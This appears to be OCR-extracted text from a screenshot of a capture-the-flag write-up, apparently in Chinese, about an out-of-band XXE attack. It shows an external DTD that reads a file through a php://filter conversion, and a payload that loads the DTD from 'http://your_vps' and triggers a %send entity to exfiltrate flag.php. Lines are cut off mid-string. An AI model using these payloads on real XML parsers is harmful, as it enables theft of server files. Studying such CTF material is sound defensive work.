
1
<!ENTITY % 
file
SYSTEM
"php://filter/read=conver
2
<!ENTITY % 
all
"<!ENTITY &#37; send SYSTEM 'http
payload
1
<!DOCTYPE 
ANY
 [
2
<!ENTITY % 
remote
SYSTEM
"http://your_vps/xxe.dt
3
%remote;
4
%all;
5
%send;
6
]>
其中flag.php存储的位置是通过第一次路径错误PHP提供的
warning得到的
reverse